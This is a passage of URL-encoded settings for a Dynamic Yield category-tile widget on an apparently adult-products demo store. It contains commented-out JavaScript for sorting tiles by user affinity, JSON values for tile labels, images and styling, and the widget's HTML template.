%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C